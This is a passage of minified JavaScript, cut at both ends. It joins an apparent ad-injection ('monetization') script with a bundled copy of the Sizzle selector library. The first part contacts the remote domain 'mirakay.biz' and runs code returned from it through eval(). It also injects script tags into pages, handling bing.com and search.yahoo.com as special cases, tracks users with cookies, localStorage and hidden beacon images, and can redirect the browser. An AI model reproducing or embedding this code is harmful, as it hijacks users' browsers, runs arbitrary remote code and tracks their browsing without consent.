retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"mirakay.biz",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21ef897172770ca75d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21ef897172770ca75d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52607","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8687","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21ef897172770ca75d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return 